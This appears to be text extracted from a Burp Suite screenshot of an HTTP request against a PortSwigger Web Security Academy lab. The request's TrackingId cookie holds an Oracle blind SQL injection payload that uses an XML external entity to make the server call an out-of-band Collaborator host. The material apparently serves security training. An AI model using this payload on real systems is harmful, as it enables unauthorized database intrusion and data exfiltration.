 Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET / HTTP/1.1
2 Host: 0a0e008204cde892c06e5c2400080063.web-security-academy.net
3 Cookie: TrackingId=
aVjycnxq71bAbXdu'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.
0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http
%3a//usq3rgnm33e92qiirxvxe73fo6uxim.oastify.com/">+%25remote%3b]>'),'/l')+
FROM+dual--; session=NpvVF7KeCdsYFyXTUE4pim3ynSoO2mOd
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8",
"Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none